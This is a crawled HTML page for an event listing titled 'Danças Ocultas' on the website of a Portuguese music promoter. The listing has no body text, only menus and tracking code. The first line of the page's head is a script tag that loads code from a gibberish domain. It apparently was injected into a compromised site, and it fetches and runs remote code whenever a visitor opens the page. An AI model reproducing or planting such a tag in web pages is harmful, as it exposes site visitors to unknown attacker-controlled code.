

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uguru.net/agenda-uguru/dancas-ocultas-3/
body_size: 9161
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-pt">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-pt">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-pt">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-pt">
<!--<![endif]-->
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Danças Ocultas - UguruUguru</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="icon" type="image/png"  href="https://www.uguru.net/wp-content/themes/uguru-v1/images/favicon.png">
<link rel="stylesheet" type="text/css" media="all" href="https://www.uguru.net/wp-content/themes/uguru-v1/style.css" />
<link rel="pingback" href="https://www.uguru.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.uguru.net/wp-content/themes/uguru-v1/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Dosis:wght@300;400;500;600;700&display=swap" rel="stylesheet"> 

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="pt-pt" href="https://www.uguru.net/agenda-uguru/dancas-ocultas-3/" />
<link rel="alternate" hreflang="en-us" href="https://www.uguru.net/en/agenda-uguru/dancas-ocultas-3/" />
<link rel="alternate" hreflang="es-es" href="https://www.uguru.net/es/agenda-uguru/dancas-ocultas-3/" />
<link rel="alternate" hreflang="x-default" href="https://www.uguru.net/agenda-uguru/dancas-ocultas-3/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.uguru.net/agenda-uguru/dancas-ocultas-3/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Danças Ocultas" />
	<meta property="og:url" content="https://www.uguru.net/agenda-uguru/dancas-ocultas-3/" />
	<meta property="og:site_name" content="Uguru" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uguru.net/agenda-uguru/dancas-ocultas-3/","url":"https://www.uguru.net/agenda-uguru/dancas-ocultas-3/","name":"Danças Ocultas - Uguru","isPartOf":{"@id":"https://www.uguru.net/en/#website"},"datePublished":"2012-10-24T12:51:43+00:00","breadcrumb":{"@id":"https://www.uguru.net/agenda-uguru/dancas-ocultas-3/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://www.uguru.net/agenda-uguru/dancas-ocultas-3/"]}]},{"@type":"BreadcrumbList","@id":"https://www.uguru.net/agenda-uguru/dancas-ocultas-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.uguru.net/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uguru.net/en/agenda-uguru/"},{"@type":"ListItem","position":3,"name":"Danças Ocultas"}]},{"@type":"WebSite","@id":"https://www.uguru.net/en/#website","url":"https://www.uguru.net/en/","name":"Uguru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uguru.net/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed" href="https://www.uguru.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uguru &raquo; Feed de comentários" href="https://www.uguru.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Fdancas-ocultas-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uguru.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uguru.net%2Fagenda-uguru%2Fdancas-ocultas-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uguru.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.uguru.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='imshortcodes-plugin-options-css' href='https://www.uguru.net/wp-content/plugins/imshortcodes/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://www.uguru.net/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.14.0/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/css/custom.css?20251228100706&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo_slider-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/nivo-slider.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='nivo_slider_theme_default-css' href='https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/themes/default/default.css?ver=3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.uguru.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/ajax-login-script.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" defer='defer' src="//www.uguru.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/script.js?ver=20251228100706" id="theme_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/jquery.sticky.js?ver=1.0" id="sticky_script-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/themes/uguru-v1/js/nivo-slider/jquery.nivo.slider.pack.js?ver=3.1" id="nivo_slider-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.uguru.net/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://www.uguru.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uguru.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.uguru.net/?p=1598' />
<script type="text/javascript">var addthis_config = {"data_track_clickback":true, ui_click: true, ui_language: "pt"};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PQR53YJNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PQR53YJNNY');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '737833850038142');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=737833850038142&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body class="wp-singular tg_event-template-default single single-tg_event postid-1598 wp-theme-uguru-v1 cookies-not-set singular">
<div id="top-menu-wrapper">
	<div id="top-menu">
		<ul class="lang-switcher">				<li class="active" >
					<a href="https://www.uguru.net/agenda-uguru/dancas-ocultas-3/" >pt</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/es/agenda-uguru/dancas-ocultas-3/" >es</a>
				</li>
								<li  >
					<a href="https://www.uguru.net/en/agenda-uguru/dancas-ocultas-3/" >en</a>
				</li>
				</ul>			<form method="get" id="searchform" action="https://www.uguru.net/">
		<label for="s" class="assistive-text">Procurar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Procurar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Procurar" />
	</form>
			<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
		<div class="clear">&nbsp;</div>
	</div>
</div>
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<h1 id="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></h1>
			<div class="menu-above-menu-container"><ul id="menu-above-menu" class="menu"><li id="menu-item-42250" class="feature d-none menu-item menu-item-type-custom menu-item-object-custom menu-item-42250"><a target="_blank" href="https://www.uguru.net/concertos-anunciados/">Comprar Bilhetes</a></li>
</ul></div>			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Saltar para o conteúdo primário">Saltar para o conteúdo primário</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Saltar para o conteúdo secundário">Saltar para o conteúdo secundário</a></div>
								<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-51103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51103"><a href="https://www.uguru.net/">Home</a></li>
<li id="menu-item-50340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50340"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Artistas e espetáculos</a>
<ul class="sub-menu">
	<li id="menu-item-50923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50923"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/">Produções para Portugal</a>
	<ul class="sub-menu">
		<li id="menu-item-43659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43659"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/apresentacao-de-digressoes-de-artistas-residentes-em-portugal/">Dossier de Apresentação de Artistas &#8211; NACIONAL</a></li>
		<li id="menu-item-43654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43654"><a href="https://www.uguru.net/artistas-em-digressao/disponibilidade-para-portugal/folha-de-digressoes-de-artistas-com-residencia-internacional/">Dossier de Apresentação de Artistas &#8211; INTERNACIONAL</a></li>
		<li id="menu-item-43656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43656"><a href="https://www.uguru.net/catalogo/catalogo-artistas-residencia-nacional/">Catálogo de artistas e espetáculos &#8211; NACIONAL</a></li>
		<li id="menu-item-43878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43878"><a href="https://www.uguru.net/catalogo/catalogo-de-artistas-representados-residentes-fora-de-portugal/">Catálogo de artistas e espetáculos &#8211; INTERNACIONAL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-50000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50000"><a href="https://www.uguru.net/?page_id=43824">concertos e digressões</a>
<ul class="sub-menu">
	<li id="menu-item-43934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43934"><a href="https://www.uguru.net/concertos-anunciados/">Concertos já anunciados</a></li>
	<li id="menu-item-51159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51159"><a>Histórico do Promotor</a>
	<ul class="sub-menu">
		<li id="menu-item-51157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51157"><a href="https://www.uguru.net/historico-do-promotor/artistas-paises-de-lingua-inglesa/">Artistas Países de Língua Inglesa</a></li>
		<li id="menu-item-51156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51156"><a href="https://www.uguru.net/historico-do-promotor/artistas-europeus-exceto-portugal-espanha-e-uk/">Artistas Europeus (exceto Portugal, Espanha e UK)</a></li>
		<li id="menu-item-51155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51155"><a href="https://www.uguru.net/historico-do-promotor/artistas-de-espanha-e-outros-paises-de-lingua-espanhola/">Artistas de Espanha e Outros Países de Língua Espanhola</a></li>
		<li id="menu-item-51154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51154"><a href="https://www.uguru.net/historico-do-promotor/artistas-outros-paises-de-lingua-portuguesa/">Artistas Outros Países de Língua Portuguesa</a></li>
		<li id="menu-item-51158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51158"><a href="https://www.uguru.net/historico-do-promotor/artistas-portugueses/">Artistas Portugueses</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.uguru.net/galerias/">Galerias</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.uguru.net/agenda/">Agenda</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://www.uguru.net/edicoes-discograficas/">Discos</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://www.uguru.net/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li id="menu-item-50341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50341"><a href="https://www.uguru.net/quem-somos/">Apresentação da Companhia</a></li>
	<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://www.uguru.net/festivais/">Festivais</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.uguru.net/contactos/">Contactos</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->

	<div class="clear">&nbsp;</div>
	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navegação de posts</h3>
						<span class="nav-previous"><a href="https://www.uguru.net/agenda-uguru/dancas-ocultas-2/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>
						<span class="nav-next"><a href="https://www.uguru.net/agenda-uguru/dancas-ocultas-4/" rel="next">Próximo <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1598" class="post-1598 tg_event type-tg_event status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Danças Ocultas</h1>

			</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada foi publicada por <a href="https://www.uguru.net/author/uguru/">uguru</a>. <a href="https://www.uguru.net/agenda-uguru/dancas-ocultas-3/" title="Ligação permanente a Danças Ocultas" rel="bookmark">Ligação permanente</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-1598 -->

						<div id="comments" style="display: none;">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2025 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
